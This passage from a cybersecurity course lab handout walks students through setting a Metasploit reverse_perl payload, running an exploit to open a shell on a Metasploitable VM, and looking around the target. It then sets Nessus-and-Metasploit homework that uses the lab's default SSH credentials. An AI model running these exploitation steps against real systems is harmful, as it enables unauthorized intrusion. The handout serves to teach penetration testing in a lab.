
Figure 21 – Checking that the changes have taken place - We can now set the payload. See the various payload options by typing
> show payloads

Figure 22 – Showing and setting the payload - Sometimes you have to try different payloads to see which are effective, but reverse_perl works for us
> set payload 10
- Now we can run our exploit by typing
> exploit
- We can see that a command shell has been opened on our target machine.

Figure 23 – executing the exploit on our target - We can now run commands as if we were using our target machine
> ip add
- We see that we are in the target machine

Figure 24 – command “ip add” shows that we are ‘in’ - We can also view our directory and list the files in that directory
> pwd
> ls

Figure 25 – Viewing our directory and files - Go ahead and poke around the system and see what else you can discover
End of Lab
Deliverables
4 Screenshots are required
- Nmap scan of the target network that identifies the target machine
- Results of a completed Nessus advanced scan of the target machine
- A Nessus report of the critical vulnerability
- Metasploitable report of the module that can be used against the vulnerability
Homeworks
Assignment 1 – Advanced scan with creds
The previous crew discovered the username and password of the target machine. Use the Nessus documentation to conduct an advanced scan using the SSH credentials: USERNAME: vagrant PASSWORD: vagrant. Identify any previously unknown critical vulnerabilities, produce the Nessus details on the vulnerability, and select a possible Metasploit package that could be used for each new vulnerability.
RECOMMENDED GRADING CRITERIA:
- Screenshot of the Nessus Vulnerability Report
- Screenshot of the Nessus details for each previously unknown critical vulnerability
- Screenshot of one possible Metasploit module that could be used against each critical vulnerability
Assignment 2 – Advanced scan, with creds, against Windows
Start the Metasploitable3-Windows VM. Use the same credentials from assignment 1 to run an advanced scan against the Meta3-Windows VM to identify all critical vulnerabilities that are unique to Windows machines. Produce the Nessus details on each vulnerability and select a possible Metasploit package that could be used for each vulnerability
RECOMMENDED GRADING CRITERIA:
- Screenshot of the Nessus Vulnerability Report
- Screenshot of the Nessus details for each Windows-based critical vulnerability
- Screenshot of one possible Metasploit module that could be used against each critical vulnerability

